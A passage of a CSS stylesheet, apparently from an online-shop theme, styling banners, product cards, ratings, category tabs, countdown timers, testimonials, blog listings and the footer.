    width: 100%;
    height: 100%;
    border: 10px solid rgba(255,255,255,0.7);
    opacity: 0;
    transition: 0.8s;
    -moz-transition: 0.8s;
    -webkit-transition: 0.8s;
    -o-transition: 0.8s;
}
.banner-static .image a:hover:before {
    opacity: 1;
}
.banner-static .image a img {
    -webkit-transition: all 300ms ease-in;
    -moz-transition: all 300ms ease-in;
    -ms-transition: all 300ms ease-in;
    -o-transition: all 300ms ease-in;
    transition: all 300ms ease-in;
}
.banner-static .image a .text {
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    z-index: 2;
    text-align: center;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.banner-static .image a .text .text1,
.banner-static .image a .text .text2,
.banner-static .image a .text .link {
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.banner-static .image:hover a .text .text1 {
    -webkit-animation: fadeInUp 400ms ease-in-out;
    -moz-animation: fadeInUp 400ms ease-in-out;
    -ms-animation: fadeInUp 400ms ease-in-out;
    animation: fadeInUp 400ms ease-in-out;
}
.banner-static .image:hover a .text .text2 {
    -webkit-animation: fadeInUp 600ms ease-in-out;
    -moz-animation: fadeInUp 600ms ease-in-out;
    -ms-animation: fadeInUp 600ms ease-in-out;
    animation: fadeInUp 600ms ease-in-out;
}
.banner-static .image:hover a .text .text3 {
    -webkit-animation: fadeInUp 800ms ease-in-out;
    -moz-animation: fadeInUp 800ms ease-in-out;
    -ms-animation: fadeInUp 800ms ease-in-out;
    animation: fadeInUp 800ms ease-in-out;
}
.static-menu-bottom {
    padding: 30px 30px 5px 30px;
}
.static-sidebar {
    margin-top: 30px;
    text-align: left;
}
.static-top-volga1 {

}
.static-top-volga1 .col {
    margin-top: 30px;
}
.static-middle-volga1 {
    margin-top: 40px;
}
/* Products */

.owl-item.active .item {
    -moz-animation: zoomIn 500ms ease;
    -o-animation: zoomIn 500ms ease;
    -webkit-animation: zoomIn 500ms ease;
    animation: zoomIn 500ms ease;
}
.item .item-inner {
    position: relative;
}
.label-product {
    line-height: 22px;
    padding: 0 11px;
    font-size: 12px;
    font-weight: 400;
    z-index: 4;
    text-transform: capitalize;
    color: #fff;
    background: #94c341;
    position: absolute;
    top: 0;
    left: 0;
    border-radius: 2px;
}
.label_sale {
    left: auto;
    right: 0;
    background: #c62727;
}



.item-inner .images-container {
    position: relative;
    background: #fff;
    text-align: center;
    overflow: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.item-inner .images-container .product-image {
    position:relative;
    display: block;
}
.item-inner .images-container .img-r {
    position:absolute;
    top:0;
    bottom:0;
    left:0;
    right:0;
    margin:auto;
    opacity:0;
    visibility:hidden;
    z-index:1;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 0.5s ease-in-out;
    -o-transition: all 0.5s ease-in-out;
}
.item-inner:hover .images-container .img-r {
    opacity:1;
    visibility: visible;
}

.item-inner:hover .images-container .quick-view {
    opacity: 1;
}

.item-inner .images-container .quick-view {
    position: absolute;
    right: 0;
    left: 0;
    top: 50%;
    opacity: 0;
    text-align: center;
    z-index: 10;
    -moz-transform: translateY(-50%);
    -webkit-transform:translateY(-50%);
    -o-transform:translateY(-50%);
    -ms-transform:translateY(-50%);
    transform:translateY(-50%);

}
.item-inner .images-container .quick-view button {
    line-height: 36px;
    height: 36px;
    width: 36px;
    padding: 0;
    display: inline-block;
    vertical-align: top;
    background-color: #f98903;
    opacity: 0.9;
    text-transform: capitalize;
    color: #fff;
    font-weight: normal;
    letter-spacing: 0;
    font-size: 0;
    border-radius: 3px;
    text-align: center;
    border: 0;
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.item-inner .images-container .quick-view button:hover {
    opacity: 1;

}
.qv-button-container {
    display: block;
}
.item-inner .action-links button {
    float: left;
    margin: 5px;
    margin-left: 0;
}
.item-inner .action-links button:last-child {
    margin-right: 0;
}
button.btn-wishlist,button.btn-compare{
    line-height: 34px;
    height: 36px;
    width: 36px;
    display: block;
    font-weight: normal;
    font-size: 0;
    padding: 0;
    text-align: center;
    color: #3498db;
    border: 1px solid #3498db;
    border-radius: 3px;
    background: #fff;
}
button.btn-wishlist:before,button.btn-compare:before {
    content: "\f387";
    font-family: "Ionicons";
    font-size: 16px;
    display: inline-block;
    vertical-align: top;
    line-height: inherit;
}
button.btn-compare:before {
    content: "\f268";
}
button.btn-wishlist:hover,button.btn-compare:hover {
    color: #fff;
    background:#3498db;
    border-color: #3498db;
}
.item-inner .action-links button.btn-cart {
    line-height: 34px;
    background: #3498db;
    border: 1px solid #3498db;
    color: #fff;
    font-size: 12px;
    font-weight: 400;
    padding: 0 10px;
    text-transform: capitalize;
    float: left;
    margin: 5px;
    margin-left: 0;
}

.item-inner .action-links button.btn-cart:before {
    content: "\f110";
    font-size: 16px;
    font-family: "Ionicons";
    margin-right: 6px;
    line-height: 1;
}
.item-inner .action-links button.btn-cart:hover {
    background: #f98903;
    color: #fff;
    border-color: #f98903;
}
.item-inner .caption {
    padding: 15px 0 0 0;
    background: transparent;
    text-align: left;
    position: relative;
}

.product-name {
    margin-bottom: 17px;
    display: block;
    margin-top: 0;
}
.product-name a {
    color: #666666;
    padding: 0;
    display: block;
    text-transform: capitalize;
    overflow: hidden;
    font-size: 14px;
    font-weight: 400;
}
.product-name a:hover {
    color: #3498db;
}
.ratings {
    display:block;
}
.ratings a {
    margin-left: 8px;
    text-transform: capitalize;
    font-size: 14px;
    color: #999999;
    line-height: 12px;
    display: inline-block;
    vertical-align: top;
}
.ratings a:hover {
    color: #f98903;
}
.ratings a.review-count:after {
    content: "|";
    margin-left: 8px;
}
.ratings .rating-box {
    display: inline-block;
    vertical-align:top;
}
.rating-box div[class^='rating']{
    background: url('../image/rating0.png') no-repeat;
    font-size: 0;
    height: 12px;
    width: 64px;
}
.rating-box div.rating1{
    background-image: url('../image/rating1.png');
}
.rating-box div.rating2{
    background-image: url('../image/rating2.png');
}
.rating-box div.rating3{
    background-image: url('../image/rating3.png');
}
.rating-box div.rating4{
    background-image: url('../image/rating4.png');
}
.rating-box div.rating5{
    background-image: url('../image/rating5.png');
}
.price-box p {
    display: inline-block;
    vertical-align:top;
    margin-bottom: 0;
}
.price-box .price-tax {
    display: none;
}
.price-box .price {
    color: #2c2c2c;
    font-size: 18px;
    font-weight: 600;
}
.price-box p.special-price .price{
    color: #c62727;
}
.price-box p.old-price {
    margin-left: 5px;
    padding-top: 3px;
}
.price-box p.old-price .price {
    color: #999999;
    text-decoration: line-through;
    font-size: 14px;
    font-weight: 400;
}
.item-inner .caption .price-box {
    display: block;
    margin-top: 3px;
}
.item-inner .caption .price-box label {
    margin:0;
    font-size: 13px;
    color: #363f4d;
    display: none;
}
.item-inner .caption .manufacture-product {
    display: none;
}
.box-module {
    background: #fff;
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.item-inner .caption .available {
    display: none;
}
/* grid-style */
.grid-style {

}

.grid-style .item-inner .action-links {
    position: absolute;
    left: 0;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
    opacity: 0;
}
.grid-style .caption {
    padding-left: 10px;
    padding-right: 10px;
}
.grid-style .item-inner .des-info {
    -webkit-transition: all 300ms ease-in-out;
    -moz-transition: all 300ms ease-in-out;
    -ms-transition: all 300ms ease-in-out;
    -o-transition: all 300ms ease-in-out;
    transition: all 300ms ease-in-out;
}
.grid-style .item-inner:hover .des-info {
    opacity: 0;
}
.grid-style .item-inner:hover .action-links {
    opacity: 1;
}
.grid-style .item-inner button.btn-cart {
    -webkit-transition-duration: 0.3s;
    -moz-transition-duration: 0.3s;
    -ms-transition-duration: 0.3;
    -o-transition-duration: 0.3s;
    transition-duration: 0.3s;
}
.grid-style .item-inner button.btn-wishlist {
    -webkit-transition-duration: 0.4s;
    -moz-transition-duration: 0.4s;
    -ms-transition-duration: 0.4s;
    -o-transition-duration: 0.4s;
    transition-duration: 0.4s;
}
.grid-style .item-inner button.btn-compare {
    -webkit-transition-duration: 0.5s;
    -moz-transition-duration: 0.5s;
    -ms-transition-duration: 0.5s;
    -o-transition-duration: 0.5s;
    transition-duration: 0.5s;
}
.grid-style .item-inner .action-links button {
    opacity: 0;
    transform: scale(0.6);
    -ms-transform: scale(0.6);
    -moz-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    -o-transform: scale(0.6);
    -webkit-transform: scale(0.6);
    transform: scale(0.6);
}
.grid-style .item-inner:hover .action-links button {
    opacity: 1;
    transform: scale(1);
    -ms-transform: scale(1);
    -moz-transform: scale(1);
    -webkit-transform: scale(1);
    -o-transform: scale(1);
}
/* thumb-module */
.thumb-module {

}
.thumb-module .box-module {display: inline-block;vertical-align: top;width: 100%;background: #fff;border: 1px solid #ededed;padding: 0;border-left: 0;}
.thumb-module .col-image {
    float: left;
    width: 23.097%;
}
.thumb-module .col-product {

    float: left;
    width: 76.903%;
}
.thumb-module2 .col-product {
    padding: 20px 20px 15px 20px;
}
.thumb-module3 .box-module {
    padding: 0;
    border: 0;
}
.thumb-module3 .col-product {
    padding: 20px 20px 15px 20px;
    border: 1px solid #ededed;
    border-top: 0;
}
.thumb-module3.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -241px;
}
.thumb-module3 .banner-static a,
.thumb-module3 .banner-static a img{
    width: 100%;
}
/* module title*/
.module-title {
    position: relative;
    display: block;
    margin-bottom: 0;
    text-align: left;
    margin-top: 40px;
    background: #3498db;
}
.module-title h2 {
    position: relative;
    display: inline-block;
    vertical-align: top;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 18px;
    font-weight: 600;
    margin: 0;
    color: #fff;
    padding: 12px 0;
    padding-left: 65px;
}
.module-title h2:before {
    content:"\f349";
    position: absolute;
    top: 0;
    left: 0;
    font-size: 24px;
    font-family: "Ionicons";
    font-weight: 400;
    width: 54px;
    height: 54px;
    line-height: 54px;
    text-align: center;
    background: #1b81c5;
}
/* list-style*/
.list-style {

}


.list-style.thumb-module .col2 {
    padding: 0;
}
.tabs-category-slider .owl-item {
    border-left: 1px solid #ededed;
}
.tabs-category-slider .owl-item.first {
    border-left: 0;
}
.tabs-category-slider .list-style {
    border-bottom: 1px solid #ededed;
    padding: 20px;
}
.tabs-category-slider .list-style:last-child {
    border: 0;
}
.list-style .item-inner {
    overflow: hidden;
    clear: both;
}
.list-style .images-container {
    float: right;
    width: 43.415%;
}
.list-style .caption {
    overflow: hidden;
    padding: 0px;
    /*padding: 30px 10px 0 0;*/
    position: relative;
}
.list-style .action-links {
    margin-top: 20px;
    overflow: hidden;
}

/* module-style3 */

/* module-nav2 */
.module-nav2  .owl-carousel.owl-theme .owl-nav {
    position: absolute;
    right: 0;
    top: -63px;
    margin: 0;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div {
    position: relative;
    display: inline-block;
    vertical-align: top;
    opacity: 1;
    width: 30px;
    height: 30px;
    color: #fff;
    line-height: 30px;
    border-radius: 3px;
    top: auto !important;
    left: auto !important;
    right: auto !important;
    margin: 0;
    border: 0;
    background: #2c2c2c;
    box-shadow: none;
    -webkit-box-shadow: none;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:before {
    font-size: 14px;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.disabled {
    color: #fff !important;
    background: #2c2c2c !important;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div:hover {
    background: #f98903;
}
.module-nav2  .owl-carousel.owl-theme .owl-nav div.owl-prev {
    margin-right: 4px;
}

/* slider-group */
.slider-group {}

/* tabs-category-slider */
.tabs-category-slider .module-title {
    border-top: 2px solid #ff8d68;
    background: #fff;
    border-right: 1px solid #ededed !important;
}
.tabs-category-slider .module-title h2 {
    padding: 11px 35px 11px 65px;
    background: #ff8d68;
    min-width: 23.097%;
}
.tabs-category-slider .module-title h2:before {
    top: -2px;
    background: #ea7954;
    height: 55px;
    z-index: 1;
}
.tabs-category-slider .module-title h2:after {
    content: "";
    height: 1px;
    position: absolute;
    left:0;
    right: 0;
    bottom: -1px;
    background: #ff8d68;
}
/*.tabs-style1 .module-title h2:before {*/
/*content: "\f1f9";*/
/*}*/
/*.tabs-style2 .module-title h2:before {*/
/*content: "\f465";*/
/*}*/
/*.tabs-style3 .module-title h2:before {*/
/*content: "\f4f6";*/
/*}*/
/*.tabs-style4 .module-title h2:before {*/
/*content: "\f43a";*/
/*}*/
/*.tabs-style5 .module-title h2:before {*/
/*content: "\f3ed";*/
/*}*/
.tabs-style1 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style3 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style4 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style5 .module-title h2:before {
    content: "\f4f6";
}
.tabs-style2 .module-title {
    border-color: #49d292;
}
.tabs-style2 .module-title h2 {
    background: #49d292;
}
.tabs-style2 .module-title h2:after {
    background: #49d292;
}
.tabs-style2 .module-title h2:before {
    background: #3ebd81;
}
.tabs-style3 .module-title {
    border-color: #bb1860;
}
.tabs-style3 .module-title h2 {
    background: #bb1860;
}
.tabs-style3 .module-title h2:after {
    background: #bb1860;
}
.tabs-style3 .module-title h2:before {
    background: #a71053;
}
.tabs-style4 .module-title {
    border-color: #1e9cb6;
}
.tabs-style4 .module-title h2 {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:after {
    background: #1e9cb6;
}
.tabs-style4 .module-title h2:before {
    background: #118aa3;
}
.tabs-style5 .module-title {
    border-color: #49beb7;
}
.tabs-style5 .module-title h2 {
    background: #49beb7;
}
.tabs-style5 .module-title h2:after {
    background: #49beb7;
}
.tabs-style5 .module-title h2:before {
    background: #3eb0a9;
}
.tabs-category-slider.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -42px;
    right: 20px;
}
.tabs-category-slider .tabs-categorys {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    position: relative;
    margin-left: 15px;
}
.tabs-category-slider .tabs-categorys li {
    font-size: 14px;
    color: #2c2c2c;
    line-height: 30px;
    padding: 11px 0;
    float: left;
    text-transform: capitalize;
    font-weight: 400;
    cursor: pointer;
    margin-right: 18px;
}
.tabs-category-slider .tabs-categorys li:last-child {
    margin:0;
}
.tabs-category-slider .tabs-categorys li:hover,.tabs-category-slider .tabs-categorys li.active a {
    color: #f98903;
}
/* product-tabs-container-slider */
.product-tabs-container-slider .module-title h2 {
    display: none;
}
.product-tabs-container-slider .tabs {
    z-index: 1;
    display: inline-block;
    vertical-align: top;
    padding-bottom: 17px;
}
.product-tabs-container-slider .tabs li {
    font-size: 14px;
    color: #bbbbbb;
    line-height: 26px;
    float: left;
    text-transform: uppercase;
    font-weight: 700;
    cursor: pointer;
    margin-right: 35px;
}
.product-tabs-container-slider .tabs li:last-child {
    margin:0;
}
.product-tabs-container-slider .tabs li:hover,.product-tabs-container-slider .tabs li.active {
    color: #333333;
}
/* bestseller-products-slider */
.bestseller-products-slider {

}
.bestseller-products-slider .module-title {
    background: #b76355;
}
.bestseller-products-slider .module-title h2:before {
    background: #a55345;
    content:"\f356";
}

/* related-products */
.related-products {

}
.related-products .module-title {
    background: #fff;
    border-top: 2px solid #3498db;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
}
.related-products .module-title h2 {
    background: #3498db;
    padding-left: 20px;
    padding-right: 20px;
    min-width: 270px;
}
.related-products .module-title h2:before {
    display: none;
}
/* featured-categories-container */
.featured-categories-container {
}
.featured-categories-container .thumbs {
    border: 0;
}
.featured-categories-container .thumbs li {
    float: left;
    text-align: center;
    width: 50%;
    border-right: 1px solid #ededed;
    border-bottom: 1px solid #ededed;
    margin: 0;
}
.featured-categories-container .thumbs li a {
    border: 0 !important;
    margin: 0;
    border-radius: 0;
    padding: 37px 5px 22px 5px;
}
.featured-categories-container .thumbs li a:hover,.featured-categories-container .thumbs li.active a {
    background: #3498db;
}
.featured-categories-container .thumbs li a:hover .name,.featured-categories-container .thumbs li.active a .name {
    color: #fff;
}
.featured-categories-container .thumbs li a:hover img,.featured-categories-container .thumbs li.active a img {
    -webkit-filter: brightness(0) invert(1);
    filter: brightness(0) invert(1);
}
.featured-categories-container .thumbs li .name {
    font-size: 13px;
    text-transform: uppercase;
    margin-top: 20px;
}
.owl-featured-categories {
    background: #fff;
    position: relative;
}
.owl-featured-categories .col-subcate {
    position: absolute;
    right: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.sub-featured-categories .col {
    padding: 0;
}
.sub-featured-categories .col-image {
    padding-top: 10px;
    text-align: center;
}
.subcate-name {
    font-size: 49px;
    text-transform: uppercase;
    font-weight: 600;
    letter-spacing: 3px;
    margin-top: 0;
}
.subcate-des {
    line-height: 24px;
    color: #525252;
    margin-bottom: 38px;
}
.sub-featured-categories .view-more {
    font-size: 15px;
    color: #292929;
    border: 2px solid #ebebeb;
    line-height: 40px;
    display: inline-block;
    vertical-align: top;
    padding: 0 43px;
    border-radius: 25px;
    text-transform: capitalize;

}
/* CountDown */
.occountdown_module {}
.occountdown_module .module-title {
    margin-top: 37px;
    margin-bottom: 15px;
    text-align: left;
    background: transparent;
}
.occountdown_module .module-title h2 {
    font-size: 24px;
    font-weight: 600;
    line-height: 32px;
    margin: 0;
    text-transform: uppercase;
    display: inline-block;
    vertical-align: top;
    padding: 0;
    padding-left: 35px;
    position: relative;
    color: #2c2c2c;
}
.occountdown_module .module-title h2:before {
    content:"\f2ab";
    font-size: 28px;
    font-family: "Ionicons";
    font-weight: 400;
    position: absolute;
    left: 0;
    background: transparent;
    top: 50%;
    width: auto;
    height: auto;
    line-height: normal;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.occountdown_module .item-inner .caption {
    /* padding-left:0; */
    /* padding-right:0; */
}
.occountdown_module.module-nav2  .owl-carousel.owl-theme .owl-nav {
    top: -68px;
    right: -20px;
}
.occountdown_module .box-style {
}
.occountdown_module.grid-style .owl-carousel .owl-wrapper-outer .owl-wrapper {
}
.occountdown_module .item-inner {
}



.occountdown_module .item-inner .caption .available {
    font-size: 14px;
    color: #363f4d;
    margin-bottom: 0;
    margin-top: 13px;
    display: none;
}
.occountdown_module .item-inner .caption .available span {
    color: #7a7a7a;
    margin-left: 3px;
}




.occountdown_module .description {
    line-height: 24px;
    margin-top: 15px;
    display: block;
    margin-bottom: 15px;
}


.text-hurryup {
    float: left;
    font-family: 'Roboto', sans-serif;
    font-size: 14px;
    color: #a8a8a8;
    margin-bottom: 0;
    margin-right: 13px;
    display: none;
}
.text-hurryup strong {
    display: block;
    text-transform: capitalize;
    font-weight: 700;
    font-size: 18px;
    color: #3d3d3d;
}
.is-countdown {
    position: absolute;
    bottom: 0;
    z-index: 3;
    left: 0;
    right: 0;
}
.is-countdown.active {
    display: block;
}
.countdown-row {
    display: inline-block;
    vertical-align: top;
    margin: 0 -2px;
}

.countdown-section {
    text-align: center;
    text-transform: uppercase;
    font-size: 14px;
    color: #525252;
    display: inline-block;
    vertical-align: top;
    padding: 0 2px;
    margin: 2px 0;
}
.countdown-section .time-info {
    background: rgba(241, 241, 241, 0.9);
    display: inline-block;
    border-radius: 3px;
    width: 46px;
    height: 46px;
    font-size: 12px;
    color: #666666;
    text-transform: uppercase;
}
.countdown-section .time-info .countdown-amount {
    display: block;
    font-size: 14px;
    color: #292929;
    font-weight: 600;
    margin-top: 5px;
}
/* testimonial */
.testimonial-container .block-content .thumb li:hover img,
.testimonial-container .block-content .thumb li.active img{
    opacity: 1;
    transform: scale(1.1);
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    border-color: #f98903;
}
.testimonial-container .block-content .thumb li img{
    opacity: .2;
    border: 3px solid transparent;
    border-radius: 100%;

    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb li.active .testimonial-author,
.testimonial-container .block-content .thumb li:hover .testimonial-author{
    opacity: 1;
    visibility: visible;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
.testimonial-container .block-content .thumb .testimonial-author{
    position: absolute;
    bottom: 0;
    left: 50%;
    -webkit-transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    transform: translateX(-50%);
    opacity: 0;
    visibility: hidden;
    color: #363f4d;
    font-size: 14px;

    font-weight: 500;
    text-transform: capitalize;
}
.testimonial-container .block-content .testimonial-content{
    line-height: 24px;
    text-align: center;
    font-style: italic;
    color: #fff;
    padding: 30px 15px;
    background: #292929;
}
.testimonial-container .block-content .testimonial-images {
    margin-bottom: 18px;
}
.testimonial-container .block-content .testimonial-author {
    font-weight: 600;
    font-style: normal;
    display: block;
    margin-top: 27px;
    margin-bottom: 4px;
}
.testimonial-container .block-content .testimonial-content a {
    color: #d0d0d0;
    position: relative;
    padding-top: 48px;
    display: block;
}
.testimonial-container .block-content .testimonial-content a:before {
    content:"";
    font-family:"Prestige Elite Normal";
    font-size: 96px;
    font-weight: 700;
    color: #3498db;
    font-style: normal;
    position: absolute;
    top: 19px;
    left: 0;
    right: 0;
}
.testimonial-container .block-content .thumb{
    margin: auto;
    padding: 0;
    text-align: center;
    max-width: 420px;
}
.testimonial-container .block-content .thumb li{
    display: inline-block;
    width: auto;
    margin: 0 5px;
    position: relative;
    vertical-align: top;
    padding-bottom: 57px;
    padding-top: 10px;

}
.testimonial-container .owl-pagination{
    display: none;
}
.testimonial-container .block-content {
}
.testimonial-container .owl-container .owl-carousel .owl-controls .owl-buttons {top: -50px;right: 15px;}
/* corporate */
.ma-corporate-about {
    text-align: left;
    background: #fff;
    margin-top: 40px;
    overflow: hidden;
    padding: 0 15px;
}
.ma-corporate-about .col {
    float: left;
    width: 33.333333333333333333%;
    padding: 0 15px;
}
.ma-corporate-about .block-wrapper {
    padding: 30px 0;
    padding-left: 52px;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.ma-corporate-about .block-wrapper:before {
    content:"\f3b3";
    font-family: "Ionicons";
    font-size: 48px;
    color: #f98903;
    position: absolute;
    left: 0;
    top: 50%;
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    transform: translateY(-50%);
}
.ma-corporate-about .block-wrapper.wrapper2:before {
    content:"\f4b9";
}
.ma-corporate-about .block-wrapper.wrapper3:before {
    content:"\f422";
}
.ma-corporate-about .block-wrapper.wrapper4:before {
    content:"\f119";
}
.ma-corporate-about .block-wrapper.wrapper5:before {
    content:"\f458";
}
.ma-corporate-about .block-wrapper .text-des {
    text-align: left;
    display: block;
}
.ma-corporate-about .block-wrapper .text-des h3 {
    font-weight: 600;
    text-transform: capitalize;
    margin: 0;
    font-size: 18px;
    display: block;
    color: #3498db;
    margin-bottom: 2px;
    word-wrap: break-word;
}
.ma-corporate-about .block-wrapper .text-des p {
    font-weight: 400;
    display: block;
    margin: 0;
    font-size: 14px;
    color: #777777;
}
/* End Corporate */
/* blog */
.menu-recent img {
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    width: 100%;
}
.menu-recent .articles-inner {
    border-right: 0 !important;
    clear: both;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}
.menu-recent .row_items .articles-inner:not(:first-child) {
    border-top: 1px solid #ebebeb;
    padding-top:20px;
    margin-top:20px;
}
.menu-recent .articles-image {
    float:left;
    width: 38%;
}
.menu-recent .aritcles-content {
    overflow: hidden;
    padding-left: 18px;
}
.menu-recent .articles-image a {
    display: inline-block;
    overflow: hidden;
    vertical-align: top;
    max-width: 100%;
    width: 100%;
    position: relative;
    border-radius: 2px;
}
.menu-recent .articles-image a:hover img {
    -moz-transform: scale3d(1.05, 1.05, 1.05);
    -webkit-transform: scale3d(1.05, 1.05, 1.05);
    -o-transform: scale3d(1.05, 1.05, 1.05);
    -ms-transform: scale3d(1.05, 1.05, 1.05);
    transform: scale3d(1.05, 1.05, 1.05);
}
.articles-name {
    display: block;
    font-size: 14px;
    text-transform: none;
    font-weight: 500;
    line-height: 18px;
    position: relative;
    margin-bottom: 12px;
    margin-top: 6px;
    color: #3d3d3d;
}
.articles-date {
    font-size: 13px;
    margin-bottom: 19px;
    text-transform: capitalize;
    font-weight: 400;
    color: #959595;
}
.articles-intro p {
    line-height: 20px;
    font-size: 13px;
    padding: 0;
    font-weight: 400;
    margin: 0;
    display: none;
}
.menu-recent .read-more {
    color: #a4a4a4;
    font-size: 13px;
    display: block;
    text-transform: capitalize;
}
.menu-recent .read-more:hover {
    color: #f98903;
}
/* brand */
.brand-full {
    background: #fff;
    margin-top: 60px;
}
.brand-slider img {
    display:inline-block;
    vertical-align:top;
    opacity: 1;
}
.brand-slider img:hover {
    opacity: 0.7;
}
.brand-slider {
    margin-top: 40px;
    background: #fff;
    border: 1px solid #ededed;
    padding: 20px;
}
/* Social */
.follow {
    float:right;
    padding: 5px 0;
}
ul.link-follow {
    display: inline-block;
    vertical-align: top;
    margin-top: 16px;
}
ul.link-follow li {
    float: left;
    margin-right: 25px;
    margin-top: 5px;
}
ul.link-follow li:last-child {
    margin-right: 0;
}
ul.link-follow li a {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    color: #b2b2b1;
    background: transparent;
    font-size: 0;
    padding: 0;
    text-align: center;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -ms-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
}
ul.link-follow li a:before {
    font-size: 24px;
    line-height: 1;
    vertical-align: middle;
}
ul.link-follow li a span {
    display: none;
}
ul.link-follow li a:hover {
    color: #f98903;
    background: #fff;
}
/* footer */
.common-home footer {
}
footer{
    margin-top: 40px;
}
.footer-top {
    background: #fff;
    padding: 45px 0 25px 0;
}
footer .col-footer{
    margin-bottom: 20px;
}
.footer-title{
    color: #2c2c2c;
    font-size: 16px;
    font-weight: 600;
    line-height: 24px;
    text-transform: uppercase;
    display: block;
    margin-bottom: 13px;
}
.footer-content {
    line-height: 24px;
    font-weight: 400;
}
.logo-footer {
    display: block;
    margin-bottom: 26px;
    margin-top: 6px;
}
.footer-contact {
    color: #292929;
    margin-top: 23px;
}
.footer-contact li {
    margin-bottom: 11px;
}
.footer-contact li:last-child {
    margin-bottom:0;
}
.footer-contact label {
    display: block;
    color: #2c2c2c;
    font-size: 14px;
    font-weight: 500;
    margin-bottom: 0;
}

.footer-payment {float: right;}
.footer-payment label {
    color:#57626f;
    margin-bottom: 10px;
    display: block;
}
footer .list-unstyled.text-content li a:hover{
    color: #f98903;
}
footer .list-unstyled.text-content li a {
    color: #666666;
    display: block;
    font-weight: 400;
    padding: 5px 0;
}
footer .list-unstyled.text-content li a:before {
    content:"\f3d3";
    font-family: "Ionicons";
    font-size: 12px;
    vertical-align: middle;
    display: inline-block;
    line-height: 1;
    margin-right: 10px;
}
.footer-middle {border-top: 1px solid #e5e5e5;background: #fff;}
.footer-middle .container-inner {
    padding: 50px 0;
}
.static-info {
    text-align: center;
}
.static-info .link {
    line-height: 24px;
    font-weight: 300;
}
.static-info .logo-icon {
    margin-top: 30px;
}
.tag-static{

}
.tag-static li a:first-child{
    font-weight: 600;
    color: #292929;
    margin-right: 8px;
}
.tag-static li a:first-child:after,.tag-static li a:last-child:after {
    display:none;
}
.tag-static li a {
    line-height: 28px;
    text-transform: capitalize;
    color: #555;
    position: relative;
    display: inline-block;
    vertical-align: top;
}
.tag-static li a:after {
    content:"/";
    display: inline-block;
    vertical-align: top;
    margin:0 9px;
    color: #5b697b;
}
.tag-static li a:hover {color: #f98903;}

.tag-static li {
    display: block;
}
.tag-static li:last-child {
    margin-bottom:0;
}
.footer-bottom {
    background: #f7f7f7;
}
.footer-bottom .container-inner {
    padding: 20px 0;
    display: inline-block;
    vertical-align: top;
    width: 100%;
}

.footer-bottom .footer-copyright {
    float: left;
    color: #666;
    font-size: 14px;
    background: none;
    text-transform: capitalize;
    font-weight: 400;
    text-align: left;
    padding: 5px 0;
}
.footer-bottom .footer-copyright a {
    color: #3498db;
}
.footer-bottom .footer-copyright a:hover {
    text-decoration: underline;
}
.footer-bottom .link-footer-bottom {
    float: right;
    padding: 5px 0;
}
.footer-bottom .link-footer-bottom li {
    display: inline-block;
    vertical-align: top;
